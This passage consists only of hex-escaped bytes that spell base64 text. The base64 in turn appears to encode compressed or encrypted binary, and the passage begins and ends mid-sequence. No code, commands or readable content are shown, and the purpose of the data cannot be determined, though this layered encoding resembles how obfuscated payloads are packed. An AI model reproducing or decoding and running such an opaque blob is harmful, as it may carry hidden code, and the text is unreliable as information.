x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x